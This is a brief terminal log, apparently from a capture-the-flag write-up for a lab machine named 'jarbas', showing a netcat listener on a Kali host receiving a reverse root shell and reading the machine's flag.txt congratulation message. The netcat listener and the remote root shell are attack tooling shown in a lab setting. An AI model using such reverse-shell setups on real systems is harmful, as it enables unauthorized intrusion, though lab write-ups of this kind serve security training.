 (root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.16.10.16] from (UNKNOWN) [172.16.10.37] 33750
bash: no job control in this shell
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]# cd root
cd root
bash: cd: root: No such file or directory
[root@jarbas ~]# ls
ls
flag.txt
[root@jarbas ~]# cat flag.txt
cat flag.txt
Hey!
Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)
Thanks for appreciating this machine.
@tiagotvrs
[root@jarbas ~]#
1
search